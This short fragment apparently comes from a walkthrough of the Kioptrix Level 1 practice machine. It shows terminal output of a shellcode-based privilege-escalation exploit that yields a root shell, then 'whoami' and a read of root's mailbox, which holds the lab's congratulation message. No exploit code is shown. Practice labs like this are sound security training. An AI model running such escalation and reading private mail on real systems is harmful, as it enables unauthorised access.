 [+] Attached to 24082
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root
cat /var/mail/root
From root  Sat Sep 26 11:42:10 2009
Return-Path: <root@kioptix.level1>
Received: (from root@localhost)
        by kioptix.level1 (8.11.6/8.11.6) id n8QFgAZ01831
        for root@kioptix.level1; Sat, 26 Sep 2009 11:42:10 -0400
Date: Sat, 26 Sep 2009 11:42:10 -0400
From: root <root@kioptix.level1>
Message-Id: <200909261542.n8QFgAZ01831@kioptix.level1>
To: root@kioptix.level1
Subject: About Level 2
Status: O

If you are reading this, you got root. Congratulations.
Level 2 won't be as easy...